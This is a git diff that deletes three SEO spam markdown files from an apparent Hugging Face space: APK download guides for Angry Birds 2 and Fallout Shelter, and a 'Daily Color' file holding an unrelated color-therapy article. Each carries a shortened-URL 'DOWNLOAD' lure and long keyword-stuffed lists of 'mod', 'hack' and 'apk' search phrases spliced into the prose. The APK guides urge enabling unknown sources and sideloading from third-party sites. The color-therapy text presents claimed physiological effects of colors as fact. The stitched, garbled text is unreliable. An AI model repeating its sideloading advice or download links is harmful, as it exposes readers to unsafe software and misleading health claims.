diff --git a/spaces/1phancelerku/anime-remove-background/Angry Birds 2 APK - Play the Latest Version of the Classic Game.md b/spaces/1phancelerku/anime-remove-background/Angry Birds 2 APK - Play the Latest Version of the Classic Game.md
deleted file mode 100644
index d56ddf8684ed06836ec6d867983f29b8174b772b..0000000000000000000000000000000000000000
--- a/spaces/1phancelerku/anime-remove-background/Angry Birds 2 APK - Play the Latest Version of the Classic Game.md
+++ /dev/null
@@ -1,120 +0,0 @@
-
-How to Download and Play Angry Birds 2 Latest Version APK on Android
-Angry Birds 2 is one of the most popular puzzle games in the world, with over 100 million downloads on Google Play. It is the sequel to the original Angry Birds game, which was released in 2009 and became a global phenomenon. In Angry Birds 2, you can join hundreds of millions of players for free and start a fun slingshot adventure. You can team up with your friends, climb the leaderboards, gather in clans, collect hats, take on challenges, and play fun events in all-new game modes. You can also evolve your team and show your skills in this exciting game.
-angry birds 2 latest version apk download
Download File · https://jinyurl.com/2uNSPY
-Angry Birds 2 has been updated regularly with new features and improvements since its launch in 2015. The latest version of the game, which was released in June 2023, is version 3.13.0. It includes new events, new hats, new spells, new levels, bug fixes, and performance enhancements. If you want to enjoy the latest version of Angry Birds 2 on your Android device, you need to download and install the APK file from a reliable source. In this article, we will show you how to do that step by step. We will also give you some tips and tricks on how to play Angry Birds 2 latest version APK like a pro.
-How to Download Angry Birds 2 Latest Version APK
-An APK file is an Android Package file that contains all the necessary files and data for an app to run on an Android device. You can download an APK file from various websites that offer free or paid apps for Android users. However, not all APK files are safe and compatible with your device. Some may contain viruses or malware that can harm your device or steal your personal information. Some may also be outdated or incompatible with your device's operating system or hardware specifications.
-Therefore, before you download an APK file, you need to check its source, size, version, permissions, reviews, and ratings. You also need to enable unknown sources on your device settings so that you can install apps from sources other than Google Play. To do that, go to Settings > Security > Unknown Sources and toggle it on.
-One of the best websites where you can find and download Angry Birds 2 latest version APK is [APKCombo](^4^). This website offers free and safe APK downloads for various Android apps and games. You can also find older versions of apps if you want to downgrade or try a different version. To download Angry Birds 2 latest version APK from APKCombo, follow these steps:
-
-- Go to [APKCombo](^4^) on your browser.
-- Type "Angry Birds 2" in the search box and hit enter.
-- Select "Angry Birds 2" from the list of results.
-- Scroll down and click on "Download APK (262 MB)" under "Latest Version".
Wait for the download to finish and locate the APK file on your device storage.
-- Tap on the APK file and follow the instructions to install it on your device.
-
-Congratulations, you have successfully downloaded and installed Angry Birds 2 latest version APK on your Android device. You can now launch the game and enjoy the new features and improvements.
-How to Update Angry Birds 2 to the Latest Version
-If you already have Angry Birds 2 installed on your device, you can update it to the latest version by following these steps:
-angry birds 2 game free download for android apk
-angry birds 2 mod apk unlimited gems and black pearls
-angry birds 2 update download apk
-angry birds 2 offline apk download
-angry birds 2 hack apk download android
-angry birds 2 apk download for pc
-angry birds 2 apk obb download
-angry birds 2 apk file download
-angry birds 2 apk mirror download
-angry birds 2 apk pure download
-angry birds 2 latest version mod apk download
-angry birds 2 latest version offline apk download
-angry birds 2 latest version hack apk download
-angry birds 2 latest version apk free download
-angry birds 2 latest version apk data download
-angry birds 2 latest version apk obb download
-angry birds 2 latest version apk file download
-angry birds 2 latest version apk mirror download
-angry birds 2 latest version apk pure download
-angry birds 2 latest version apk combo download
-angry birds 2 latest version apk filehippo download
-angry birds 2 new version apk download
-angry birds 2 new version mod apk download
-angry birds 2 new version offline apk download
-angry birds 2 new version hack apk download
-angry birds 2 new version apk free download
-angry birds 2 new version apk data download
-angry birds 2 new version apk obb download
-angry birds 2 new version apk file download
-angry birds 2 new version apk mirror download
-angry birds 2 new version apk pure download
-angry birds 2 new version apk combo download
-angry birds 2 new version apk filehippo download
-how to download angry birds 2 latest version apk
-how to install angry birds 2 latest version apk
-how to update angry birds 2 latest version apk
-how to play angry birds 2 latest version apk offline
-how to hack angry birds 2 latest version apk
-how to get unlimited gems in angry birds 2 latest version apk
-how to get black pearls in angry birds 2 latest version apk
-where to download angry birds 2 latest version apk
-where to find angry birds 2 latest version apk obb file
-where to get angry birds 2 latest version mod apk
-where to get angry birds 2 latest version hack apk
-where to get angry birds 2 latest version offline apk
-
-- Go to Google Play Store on your device.
-- Tap on the menu icon (three horizontal lines) on the top left corner.
-- Tap on "My apps & games".
-- Find "Angry Birds 2" from the list of apps and tap on "Update".
-- Wait for the update to finish and launch the game.
-
-You can also enable auto-update for Angry Birds 2 so that you don't have to manually update it every time a new version is released. To do that, go to Google Play Store > Angry Birds 2 > Menu (three vertical dots) > Enable auto-update.
-How to Play Angry Birds 2 Latest Version APK
-Angry Birds 2 is a fun and addictive game that challenges your skills and strategy. The game has hundreds of levels that you can play in different modes, such as campaign, daily challenge, tower of fortune, mighty eagle's bootcamp, and more. You can also join a clan and compete with other players in the arena for rewards and glory. Here are some basic tips on how to play Angry Birds 2 latest version APK:
-How to Choose Your Bird and Use Spells
-In Angry Birds 2, you can choose which bird to fling next from a deck of cards. Each bird has a special ability that you can activate by tapping on the screen while they are in mid-air. For example, Red can knock down structures with a powerful scream, Chuck can speed up and slice through obstacles, Bomb can explode and cause massive damage, and so on. You can also use spells to boost your birds or sabotage the pigs. Spells are cards that you can collect or buy with gems. Some of the spells are golden duck, which unleashes a flock of explosive ducks, chili pepper, which sets a random pig on fire, pig inflator, which inflates all the pigs and makes them pop, and more. You can use up to three spells per level.
-How to Complete Levels and Challenges
-To complete a level in Angry Birds 2, you need to destroy all the pigs and their structures with the birds and spells you have. You also need to collect stars by scoring high points. The more stars you collect, the more rewards you get. You can also earn feathers by destroying objects with style. Feathers can be used to level up your birds and hats. Some levels have multiple stages that you need to clear with the same deck of cards. If you run out of cards or lives, you can either watch an ad, spend gems, or ask your friends for help.
-Besides the regular levels, you can also play various challenges in Angry Birds 2. These include daily challenge, which gives you a random level with a specific bird or spell every day, tower of fortune, which lets you climb a tower of levels with increasing difficulty and rewards, mighty eagle's bootcamp, which trains you with different tasks and objectives every week, and more. You can earn coins, gems, tickets, chests, hats, and other prizes by completing these challenges.
How to Join a Clan and Compete in the Arena
-A clan is a group of players who can chat, share tips, and help each other in Angry Birds 2. You can join an existing clan or create your own clan with your friends. By joining a clan, you can access the clan chat, the clan leaderboards, the clan quests, and the clan gifts. Clan quests are special missions that you can complete with your clan members to earn rewards. Clan gifts are chests that you can send or receive from your clan members every day.
-The arena is a competitive mode where you can challenge other players from around the world in real-time. You can enter the arena by using tickets, which you can earn or buy with gems. In the arena, you can choose from three random levels and try to score higher than your opponent. You can also use spells to boost your score or hinder your opponent. The more you win, the higher you climb the arena leaderboards and the more rewards you get. You can also earn trophies by winning in the arena, which can unlock new leagues and hats.
-Tips and Tricks for Angry Birds 2 Latest Version APK
-Angry Birds 2 is a game that requires skill, strategy, and luck. Here are some tips and tricks that can help you improve your game and have more fun:
-How to Level Up Your Birds and Hats
-Your birds and hats are your main assets in Angry Birds 2. The higher their level, the more powerful they are. You can level up your birds by using feathers, which you can earn by playing levels, completing challenges, opening chests, or buying with gems. You can level up your hats by using black pearls, which you can earn by playing levels, completing challenges, opening chests, or buying with gems. You can also unlock new hats by collecting hat sets, which you can find in chests or buy with gems.
-How to Earn Coins and Gems
-Coins and gems are the main currencies in Angry Birds 2. You can use them to buy spells, chests, tickets, lives, and other items. You can earn coins by playing levels, completing challenges, opening chests, watching ads, or buying with gems. You can earn gems by playing levels, completing challenges, opening chests, watching ads, or buying with real money.
-How to Use Mighty Eagle and Hatchlings
-Mighty Eagle is a powerful ally that can help you clear any level in Angry Birds 2. You can use Mighty Eagle by filling up the destruction meter at the top of the screen. To fill up the meter, you need to destroy as many objects as possible with your birds and spells. Once the meter is full, you can tap on it and summon Mighty Eagle to swoop down and destroy everything on the screen. You can use Mighty Eagle once per level.
-Hatchlings are cute baby birds that you can hatch and collect in Angry Birds 2. You can find hatchlings in eggs, which you can earn by playing levels, completing challenges, opening chests, or buying with gems. You can also get eggs from your friends or send eggs to your friends. To hatch an egg, you need to tap on it and wait for a few seconds. Once hatched, you can name your hatchling and add it to your collection. You can also feed your hatchlings with apples, which you can earn by playing levels, completing challenges, opening chests, or buying with gems. Feeding your hatchlings will make them happy and give you rewards.
-Conclusion
-Angry Birds 2 is a fun and addictive game that you can play for free on your Android device. It has amazing graphics, sound effects, animations, and gameplay that will keep you entertained for hours. It also has new features and improvements that make it more exciting and challenging than ever before. If you want to download and play Angry Birds 2 latest version APK on your Android device, you just need to follow the steps we have shown you in this article. You can also use our tips and tricks to improve your game and have more fun.
-We hope you enjoyed this article and learned something new about Angry Birds 2 latest version APK. If you did, please share it with your friends and family who might be interested in this game as well. Also, don't forget to leave us a comment below and tell us what you think about Angry Birds 2 latest version APK. Have you tried it yet? What do you like or dislike about it? Do you have any questions or suggestions for us? We would love to hear from you!
-FAQs
-What are the minimum requirements for Angry Birds 2 Latest Version APK?
-To play Angry Birds 2 latest version APK, you need to have an Android device that runs on Android 5.0 or higher, has at least 1 GB of RAM, and has at least 500 MB of free storage space. You also need to have a stable internet connection to play the game online.
-Is Angry Birds 2 Latest Version APK free to play?
-Yes, Angry Birds 2 latest version APK is free to play, but it contains in-app purchases that can enhance your gaming experience. You can buy gems, coins, spells, chests, tickets, lives, and other items with real money. However, you can also earn these items by playing the game, completing challenges, opening chests, watching ads, or getting them from your friends or clan members. You can also disable in-app purchases by going to your device settings and turning off the option.
-How can I contact the developer of Angry Birds 2 Latest Version APK?
-If you have any questions, feedback, suggestions, or issues regarding Angry Birds 2 latest version APK, you can contact the developer by using one of the following methods:
-
-- Email: support@rovio.com
-- Website: https://www.rovio.com/games/angry-birds-2
-- Facebook: https://www.facebook.com/angrybirds
-- Twitter: https://twitter.com/AngryBirds
-- YouTube: https://www.youtube.com/user/RovioMobile
-
-The developer is Rovio Entertainment Corporation, a Finnish company that is best known for creating the Angry Birds franchise. The company was founded in 2003 and has since released several games, movies, books, merchandise, and other media related to Angry Birds.
-Can I play Angry Birds 2 Latest Version APK offline?
-No, you cannot play Angry Birds 2 latest version APK offline. You need to have an internet connection to access all the features and content of the game. You also need to have an internet connection to save your progress and sync it across your devices. However, you can play some levels offline if you have already downloaded them before. To do that, go to Settings > Offline Mode and toggle it on.
-Can I transfer my progress from Angry Birds 2 to Angry Birds 2 Latest Version APK?
-Yes, you can transfer your progress from Angry Birds 2 to Angry Birds 2 latest version APK if you have connected your game account to Facebook or Google Play Games. To do that, follow these steps:
-
-- Launch Angry Birds 2 on your old device and make sure it is connected to Facebook or Google Play Games.
-- Launch Angry Birds 2 latest version APK on your new device and tap on "Connect" on the main screen.
-- Select Facebook or Google Play Games and log in with the same account that you used on your old device.
-- Wait for the game to sync your progress and enjoy playing on your new device.
-
197e85843d
-
-
\ No newline at end of file
diff --git a/spaces/1phancelerku/anime-remove-background/Build Your Dream Vault with Fallout Shelter APK for Android.md b/spaces/1phancelerku/anime-remove-background/Build Your Dream Vault with Fallout Shelter APK for Android.md
deleted file mode 100644
index 3d4ba96bef3e027b1ae911bc2b9b0c662b0ed3d3..0000000000000000000000000000000000000000
--- a/spaces/1phancelerku/anime-remove-background/Build Your Dream Vault with Fallout Shelter APK for Android.md
+++ /dev/null
@@ -1,121 +0,0 @@
-
-Download Fallout Shelter APK: How to Play the Best Mobile Game of 2015 on Your Android Device
-Do you love simulation games that let you create and manage your own world? Do you enjoy post-apocalyptic scenarios that challenge your survival skills? Do you want to experience one of the most popular and acclaimed mobile games of all time? If you answered yes to any of these questions, then you should download Fallout Shelter APK and start playing it on your Android device today.
-download fallout shelter apk
DOWNLOAD ✔ https://jinyurl.com/2uNKY2
-What is Fallout Shelter?
-A brief introduction to the game and its features
-Fallout Shelter is a mobile game developed by Bethesda Softworks LLC, the same studio behind the famous Fallout series. It was released in 2015 and won several awards, including Google Play Best of 2015, Mobile Game of the Year at the 2016 DICE Awards, and Best Handheld/Mobile Game at the 2015 Golden Joystick Awards.
-In Fallout Shelter, you are in charge of a state-of-the-art underground vault that shelters people from the nuclear war that has devastated the world. Your goal is to build and expand your vault, provide your dwellers with resources, outfits, weapons, and training, and protect them from threats from the outside and within.
-Why you should play Fallout Shelter
-Fallout Shelter is not just a simple simulation game. It is a game that offers you endless possibilities and fun. Here are some reasons why you should play Fallout Shelter:
-
-- It is simple to play and addictive as hell. You can easily get hooked on designing your vault, assigning your dwellers to their ideal jobs, crafting items from junk, customizing their appearance, and watching them interact with each other.
-- It is rich in content and variety. You can explore different themes and styles for your vault, such as medieval, futuristic, or retro. You can also send your dwellers to explore the wasteland and find new armor, weapons, caps, and even pets. You can also encounter random events and quests that add more excitement and challenge to your game.
-- It is immersive and engaging. You can feel like you are part of the Fallout universe, with its unique aesthetics, humor, and lore. You can also enjoy the stunning graphics, animations, sound effects, and music that make your vault come alive.
-
-How to download Fallout Shelter APK
-The benefits of downloading the APK file
-If you want to play Fallout Shelter on your Android device, you have two options: you can download it from Google Play Store or you can download the APK file from a third-party source. The APK file is an application package file that contains all the data and files needed to install and run an app on your device.
-There are some benefits of downloading the APK file instead of using Google Play Store. For example:
-download fallout shelter game for android
-fallout shelter apk latest version free download
-how to install fallout shelter apk on android
-fallout shelter mod apk unlimited everything download
-fallout shelter online apk download english
-download fallout shelter apk from bethesda website
-fallout shelter apk file size and requirements
-fallout shelter apk offline mode download
-fallout shelter apk obb data download
-fallout shelter hack apk download no root
-download fallout shelter apk for pc windows 10
-fallout shelter apk download for ios devices
-fallout shelter apk mirror download link
-fallout shelter apk pure download safe
-fallout shelter apk uptodown download site
-download fallout shelter save editor apk
-fallout shelter lunchbox hack apk download
-fallout shelter cheats apk download android
-fallout shelter 1.15.10 apk download update
-fallout shelter 1.14.10 apk download old version
-download fallout shelter mod menu apk
-fallout shelter mega mod apk download free
-fallout shelter unlimited caps apk download
-fallout shelter cracked apk download full
-fallout shelter premium apk download paid
-download fallout shelter simulator game apk
-fallout shelter adventure game apk download
-fallout shelter strategy game apk download
-fallout shelter rpg game apk download
-fallout shelter sandbox game apk download
-download fallout shelter game guide apk
-fallout shelter game tips and tricks apk download
-fallout shelter game walkthrough apk download
-fallout shelter game review and rating apk download
-fallout shelter game trailer and gameplay apk download
-download fallout shelter game theme song apk
-fallout shelter game soundtrack and music apk download
-fallout shelter game wallpapers and images apk download
-fallout shelter game stickers and emojis apk download
-fallout shelter game fan art and comics apk download
-download fallout shelter game characters and vaults apk
-fallout shelter game weapons and outfits apk download
-fallout shelter game quests and events apk download
-fallout shelter game pets and robots apk download
-fallout shelter game crafting and building apk download
-fallout shelt
-
-- You can access the latest version of the game before it is officially released on Google Play Store.
-- You can bypass any regional restrictions or compatibility issues that may prevent you from downloading or installing the game from Google Play Store.
-- You can save some storage space on your device by deleting the APK file after installing the game.
The steps to download and install the APK file
-If you decide to download the APK file of Fallout Shelter, you need to follow these steps:
-
-- Find a reliable and trustworthy source that offers the APK file of Fallout Shelter. You can use a search engine or a website that reviews and rates APK files. Make sure to check the ratings, reviews, and comments of other users before downloading the file.
-- Download the APK file to your device. You may need to enable the option to allow downloads from unknown sources in your device settings. This will let you install apps that are not from Google Play Store.
-- Locate the APK file on your device and tap on it to start the installation process. You may need to grant some permissions to the app to access your device features and data.
-- Wait for the installation to finish and then launch the game from your app drawer or home screen.
-
-Congratulations, you have successfully downloaded and installed Fallout Shelter APK on your Android device. You can now enjoy playing the game anytime and anywhere.
-How to play Fallout Shelter
-The basics of building and managing your vault
-Once you start the game, you will be greeted by a tutorial that will guide you through the basics of building and managing your vault. Here are some of the things you need to know:
-
-- Your vault is divided into different rooms that serve different purposes, such as power generators, water treatment plants, diners, living quarters, medbays, science labs, workshops, storage rooms, and more. You can build new rooms by tapping on the hammer icon at the bottom right corner of the screen and dragging them to an empty space in your vault.
-- Your rooms need power, water, and food to function properly. You can produce these resources by assigning dwellers to work in the corresponding rooms. You can also upgrade your rooms to increase their capacity and efficiency.
-- Your dwellers are the people who live in your vault. They have different stats, skills, traits, and preferences that affect their performance and happiness. You can view their details by tapping on them or by accessing the dweller list at the bottom left corner of the screen.
-- You can improve your dwellers' stats by training them in special rooms, such as the gym, classroom, armory, or lounge. You can also equip them with outfits and weapons that boost their stats and abilities.
-- You can increase your population by attracting new dwellers from the wasteland or by making your existing dwellers have babies. You can also customize your dwellers' appearance by changing their hair, facial features, or clothing.
-
-The tips and tricks to make your dwellers happy and prosperous
-Building and managing your vault is not enough. You also need to make sure that your dwellers are happy and prosperous. Here are some tips and tricks to help you achieve that:
-
-- Keep an eye on your dwellers' happiness level, which is indicated by a smiley face icon above their heads. Happy dwellers work harder, produce more resources, and earn more caps. Unhappy dwellers may become depressed, sick, or rebellious.
-- To increase your dwellers' happiness, you need to fulfill their needs and desires. Some of the factors that affect their happiness are: having enough resources, working in their ideal jobs, living in comfortable rooms, having friends or partners, receiving rewards or bonuses, being healthy and safe, etc.
-- You can also use some items or actions that boost your dwellers' happiness, such as giving them stimpacks or radaways, playing with pets, sending them on quests or explorations, hosting parties or events, etc.
-- Avoid doing things that lower your dwellers' happiness, such as overworking them, starving them, exposing them to radiation or diseases, ignoring their complaints or requests, punishing them or sending them to isolation chambers, etc.
-
The challenges and rewards of exploring the wasteland
-Another aspect of playing Fallout Shelter is exploring the wasteland. You can send your dwellers to venture outside the vault and discover new locations, items, and enemies. Exploring the wasteland can be challenging but also rewarding. Here are some of the things you need to know:
-
-- You can select any dweller to explore the wasteland by tapping on the wasteland icon at the bottom right corner of the screen and dragging them to the exit door. You can also equip them with outfits, weapons, stimpacks, and radaways to increase their chances of survival.
-- Your explorer will automatically travel and explore the wasteland, encountering various events and situations. You can view their progress and status by tapping on their portrait in the wasteland menu. You can also recall them back to the vault at any time.
-- Exploring the wasteland can be dangerous, as your explorer may face hostile creatures, raiders, or other threats. They may also suffer from radiation, hunger, thirst, or fatigue. You need to monitor their health and resource levels and use stimpacks or radaways when necessary.
-- Exploring the wasteland can also be rewarding, as your explorer may find valuable items, such as caps, junk, weapons, outfits, recipes, or even legendary items. They may also gain experience and level up their stats and skills.
-- You can also send your dwellers on quests, which are special missions that require a team of dwellers with specific requirements. Quests can be found in the overseer's office or in the radio room. Quests can offer more rewards and challenges than regular exploration.
-
-Conclusion
-A summary of the main points and a call to action
-Fallout Shelter is a game that lets you create and manage your own vault in a post-apocalyptic world. It is a game that is simple to play but rich in content and variety. It is a game that is immersive and engaging. It is a game that you should download and play on your Android device today.
-To download Fallout Shelter APK, you just need to find a reliable source that offers the APK file, download it to your device, and install it following some simple steps. Then you can start building your vault, managing your dwellers, and exploring the wasteland.
-So what are you waiting for? Download Fallout Shelter APK now and enjoy one of the best mobile games of all time.
-FAQs
-Q1: Is Fallout Shelter free to play?
-A1: Yes, Fallout Shelter is free to play. You can download and play it without spending any money. However, the game also offers some optional in-app purchases that can enhance your gameplay experience. You can buy lunchboxes that contain random items, Nuka-Cola Quantum that speeds up your actions, or bundles that offer special deals.
-Q2: Is Fallout Shelter compatible with my device?
-A2: Fallout Shelter requires Android 4.1 or higher to run. It also requires at least 200 MB of free storage space on your device. You can check your device's specifications and compatibility before downloading the game.
-Q3: How can I update Fallout Shelter?
-A3: If you downloaded Fallout Shelter from Google Play Store, you can update it automatically or manually through the store app. If you downloaded Fallout Shelter APK from a third-party source, you need to download and install the latest version of the APK file from the same source.
-Q4: How can I backup my game data?
-A4: Fallout Shelter allows you to backup your game data to the cloud using Google Play Games or Facebook. You can enable this option in the game settings menu. This way, you can restore your game data if you lose or change your device.
-Q5: How can I contact the developers of Fallout Shelter?
-A5: If you have any questions, feedback, or issues regarding Fallout Shelter, you can contact the developers by emailing them at falloutshelterhelp@mail.bethesda.net or by visiting their official website at https://bethesda.net/en/game/fallout-shelter.
401be4b1e0
-
-
\ No newline at end of file
diff --git a/spaces/1phancelerku/anime-remove-background/Daily Color A Paint by Number Game with Stunning and Diverse Images.md b/spaces/1phancelerku/anime-remove-background/Daily Color A Paint by Number Game with Stunning and Diverse Images.md
deleted file mode 100644
index 4693da1ef2e574a9f32ec2fce5756c44b38c1347..0000000000000000000000000000000000000000
--- a/spaces/1phancelerku/anime-remove-background/Daily Color A Paint by Number Game with Stunning and Diverse Images.md
+++ /dev/null
@@ -1,182 +0,0 @@
-
-Color Therapy: How to Use Colors to Improve Your Mood and Health
-Have you ever noticed how colors can affect your feelings and emotions? Do you feel more relaxed in a green room or more energetic in a red one? Do you prefer warm or cool colors for your clothing or home decor? If so, you are not alone. Colors have a powerful impact on our mood, behavior, and well-being. That's why some people use color therapy as a way to enhance their physical and mental health.
-Color therapy, also known as chromotherapy, is a form of alternative medicine that uses color and light to treat various conditions. It is based on the idea that different colors have different effects on our mood, energy, and well-being. By exposing ourselves to certain colors or wearing them, we can influence our emotional responses, stimulate our senses, and balance our body's energy.
-daily color
DOWNLOAD === https://jinyurl.com/2uNRnK
-In this article, we will explore the history, types, meanings, combinations, and trends of color therapy. We will also answer some common questions about this fascinating topic. By the end of this article, you will have a better understanding of how colors can improve your mood and health.
- History of Color Therapy
-Color therapy has a long and rich history that dates back to ancient civilizations. The Egyptians, Greeks, Chinese, and Indians all used colors for healing purposes. They believed that colors were manifestations of light and divine energy. They used colored stones, crystals, fabrics, candles, and sunlight to treat different ailments and enhance their spiritual practices.
-In the 17th century, Sir Isaac Newton discovered that white light could be split into different colors by passing it through a prism. He also found that each color had a specific wavelength and frequency. This led to the development of the color wheel, which shows the relationship between primary, secondary, and tertiary colors.
-In the 19th century, several scientists and doctors experimented with the effects of colors on human physiology and psychology. They found that colors could influence blood pressure, heart rate, respiration, metabolism, and nervous system activity. They also observed that colors could evoke different emotions and moods in people.
-In the 20th century, color therapy became more popular as a complementary or alternative medicine practice. Many practitioners combined it with other modalities such as aromatherapy, acupuncture, massage, or Reiki. They also used modern technology such as colored lamps, lasers, or screens to apply colors to specific areas of the body.
-Today, color therapy is still widely used by many people who seek natural ways to improve their health and happiness. It is also recognized by some medical professionals as a supportive treatment for certain conditions such as depression, anxiety, insomnia, chronic pain, or stress.
- Types of Color Therapy
-There are two main types of color therapy: sight-based and light-based. Sight-based color therapy involves looking at certain colors or wearing them. Light-based color therapy involves exposing certain parts of the body to colored lights or rays.
- Sight-based Color Therapy
-Sight-based color therapy is based on the idea that our eyes can perceive different colors and send signals to our brain that affect our mood and behavior. By looking at certain colors or wearing them, we can influence our emotional responses and stimulate our senses.
-daily color paint by number
-daily color by number game
-daily coloring book
-daily coloring pages
-daily coloring app
-daily color by number for adults
-daily color by number online
-daily color by number free
-daily color by number printable
-daily color by number puzzles
-daily color by number reviews
-daily color by number download
-daily color by number apk
-daily color by number ios
-daily color by number android
-daily color by number app store
-daily color by number google play
-daily color by number tips
-daily color by number cheats
-daily color by number hack
-daily color by number mod
-daily color by number premium
-daily color by number subscription
-daily color by number cancel
-daily color by number refund
-daily color by number support
-daily color by number contact
-daily color by number help
-daily color by number faq
-daily color by number tutorial
-daily color by number guide
-daily color by number how to play
-daily color by number best pictures
-daily color by number new pictures
-daily color by number update
-daily color by number latest version
-daily color by number features
-daily color by number categories
-daily color by number themes
-daily color by number animals
-daily color by number flowers
-daily color by number mandalas
-daily color by number landscapes
-daily color by number portraits
-daily color by number fantasy
-daily color by number art
-daily color by number relaxation
-daily color by number stress relief
-Some examples of sight-based color therapy are:
-
-- Using colored glasses or lenses to filter out unwanted colors or enhance desired ones.
-- Painting your walls or furniture with colors that suit your personality or mood.
Choosing your clothes or accessories based on the colors that make you feel good or express your mood.
-- Creating or viewing artworks that use colors to convey emotions or messages.
-- Meditating or visualizing with colors that help you relax or energize.
-
-Sight-based color therapy can be done anywhere and anytime, as long as you have access to colors. You can experiment with different colors and see how they affect you. You can also consult a color therapist who can guide you on how to use colors for your specific needs and goals.
- Light-based Color Therapy
-Light-based color therapy is based on the idea that our skin can absorb different colors and send signals to our body that affect our health and well-being. By exposing certain parts of the body to colored lights or rays, we can influence our physiological processes and balance our energy.
-Some examples of light-based color therapy are:
-
-- Using colored lamps, bulbs, or candles to create a certain ambiance or mood in your room.
-- Using colored lasers, LEDs, or screens to apply colors to specific areas of the body, such as the eyes, ears, nose, mouth, or hands.
-- Using colored filters, gels, or slides to project colors onto the body or the environment.
-- Using solarized water, which is water that has been exposed to sunlight through colored glass bottles, to drink or bathe in.
-- Using gemstones, crystals, or minerals that have been charged with color energy to wear or place on the body.
-
-Light-based color therapy can be done at home or in a professional setting, such as a spa, clinic, or salon. You can use different devices or tools that emit colored lights or rays. You can also consult a color therapist who can advise you on how to use colors for your specific conditions and symptoms.
- Color Meanings
-Colors have different meanings and effects on our mood and health. They can be classified into three categories: warm, cool, and neutral. Warm colors are red, orange, and yellow. They are associated with energy, passion, and excitement. Cool colors are blue, green, and purple. They are associated with calmness, harmony, and creativity. Neutral colors are black, white, gray, and brown. They are associated with balance, stability, and sophistication.
-Here are some of the psychological and physiological effects of different colors:
-
-Color Psychological Effects Physiological Effects
-Red Inspires confidence, courage, and action. Stimulates appetite and sexual desire. Can also evoke anger, aggression, or danger. Increases blood pressure, heart rate, respiration, and metabolism. Enhances physical performance and alertness.
-Orange Promotes joy, enthusiasm, and optimism. Encourages social interaction and communication. Can also cause irritation or anxiety. Boosts immune system and digestion. Relieves pain and inflammation. Stimulates creativity and memory.
-Yellow Cultivates happiness, positivity, and wisdom. Improves concentration and learning abilities. Can also trigger fear or nervousness. Balances hormones and nervous system. Detoxifies the body and stimulates the liver. Brightens the mood and lifts the spirits.
-Green Fosters peace, harmony, and growth. Enhances relaxation and healing abilities. Can also induce boredom or envy. Lowers blood pressure, heart rate, respiration, and stress levels. Strengthens the immune system and promotes tissue regeneration. Calms the mind and body.
-Blue Induces calmness, tranquility, and trust. Supports communication and expression abilities. Can also cause sadness or depression. Decreases blood pressure, heart rate, respiration, and metabolism. Reduces pain and inflammation. Relaxes the muscles and nerves.
-Purple Arouses spirituality, intuition , and creativity. Stimulates imagination and inspiration abilities. Can also cause confusion or arrogance. Regulates hormones and endocrine system. Enhances mental and emotional balance. Stimulates the pineal gland and the third eye.
-Pink Represents love, compassion, and kindness. Nurtures emotional and relational abilities. Can also cause immaturity or weakness. Calms the heart and emotions. Soothes the skin and reduces swelling. Softens the mood and the atmosphere.
-Brown Symbolizes stability, security, and reliability. Supports practical and logical abilities. Can also cause dullness or boredom. Grounds the body and the energy. Supports the skeletal and muscular systems. Provides a sense of comfort and warmth.
-Black Denotes power, elegance, and mystery. Enhances sophistication and authority abilities. Can also cause negativity or depression. Absorbs all colors and energy. Protects the body and the aura. Creates a sense of depth and contrast.
-White Signifies purity, clarity, and simplicity. Enhances awareness and perception abilities. Can also cause sterility or isolation. Reflects all colors and energy. Purifies the body and the aura. Creates a sense of space and lightness.
-Gray Represents neutrality, balance, and detachment. Supports rational and analytical abilities. Can also cause indifference or apathy. Harmonizes all colors and energy. Moderates the body and the aura. Creates a sense of calmness and composure.
-
- Color Combinations
-Besides using individual colors, you can also use color combinations to create different effects on your mood and health. You can use the color wheel and color harmony rules to create effective color schemes for different purposes.
-The color wheel is a circular diagram that shows the relationship between primary, secondary, and tertiary colors. Primary colors are red, yellow, and blue. They are the basic colors that cannot be created by mixing other colors. Secondary colors are orange, green, and purple. They are created by mixing two primary colors. Tertiary colors are red-orange, yellow-orange, yellow-green, blue-green, blue-purple, and red-purple. They are created by mixing a primary color with a secondary color.
-Color harmony is the principle of combining colors in a way that is pleasing to the eye and creates a sense of order and balance. There are different types of color harmony rules, such as:
-
-- Complementary: Using two colors that are opposite each other on the color wheel, such as red and green or blue and orange. This creates a high contrast and a vibrant effect.
-- Analogous: Using three colors that are next to each other on the color wheel, such as yellow-green, green, and blue-green or red-purple, purple, and blue-purple. This creates a low contrast and a harmonious effect.
-- Triadic: Using three colors that are evenly spaced on the color wheel, such as red, yellow, and blue or orange, green, and purple. This creates a balanced and dynamic effect.
-- Tetradic: Using four colors that form two pairs of complementary colors on the color wheel, such as red-orange, blue-green, yellow-orange, and blue-purple or red-purple, yellow-green, blue-purple, and yellow-orange. This creates a complex and diverse effect.
-
-You can use these color harmony rules to create color schemes for different purposes, such as:
-
-- Relaxation: Using cool or neutral colors that create a soothing and calming effect, such as blue, green, gray, or white.
-- Stimulation: Using warm or bright colors that create an energizing and exciting effect, such as red, orange, yellow, or pink.
-- Balance: Using complementary or triadic colors that create a balanced and dynamic effect, such as red and green or orange, green, and purple.
-- Creativity: Using analogous or tetradic colors that create a harmonious and complex effect, such as yellow-green, green, and blue-green or red-orange, blue-green, yellow-orange, and blue-purple.
-
-You can also experiment with different shades, tints, tones, and saturation levels of colors to create different effects. Shades are created by adding black to a color, making it darker. Tints are created by adding white to a color, making it lighter. Tones are created by adding gray to a color, making it duller. Saturation is the intensity or purity of a color, ranging from low to high.
- Color Trends
-Color trends are the changes and developments in the use and preference of colors over time. They are influenced by various factors, such as culture, society, technology, fashion, art, and psychology. Color trends can reflect the mood and attitude of the people and the times.
-Some of the current and emerging trends in color therapy are:
-
-- Acidic hues: These are bright and vivid colors that have a high saturation and contrast level. They are inspired by neon lights, digital art, and pop culture. They create a fun and playful effect. Some examples are lime green, hot pink, electric blue, and fluorescent yellow.
-- Silver chrome: This is a metallic and shiny color that has a futuristic and sleek look. It is inspired by technology, science fiction, and innovation. It creates a cool and sophisticated effect. Some examples are silver, platinum, steel, and mercury.
-- Dark sci-fi tones: These are dark and muted colors that have a low saturation and contrast level. They are inspired by dystopian novels, movies, and games. They create a mysterious and ominous effect. Some examples are black, charcoal, navy, and burgundy.
-
-These color trends can be used to create different moods and atmospheres in your space or your clothing. You can also mix and match them with other colors to create your own unique style.
- Conclusion
